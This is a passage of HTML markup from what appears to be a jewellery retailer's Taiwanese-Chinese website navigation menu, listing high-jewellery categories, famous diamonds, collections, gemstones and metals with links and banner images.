                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>獨特珠寶</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">獨特腕錶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/tw-zh/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>以寶石種類探索更多</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">白鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">黃鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">祖母綠珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">紅寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">藍寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">珍罕彩鑽</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>傳奇名鑽</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">名鑽歷史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">珠寶系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽系列</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        蝴蝶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽類別</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        項鏈和吊墜
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        戒指
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        耳環
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        耳釘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        手鏈和手鐲
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        腕錶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        男士精品
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按寶石選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    白鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    黃鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    祖母綠
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    藍寶石
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    紅寶石
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按金屬選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        白金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        玫瑰金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        黄金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        铂金
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-zh/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>永恆仲夏</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        珠寶新作
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        疊戴珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        自然啟迪
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                       夏日經典鑽石珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        珠寶套裝
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>格拉夫珠寶系列</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
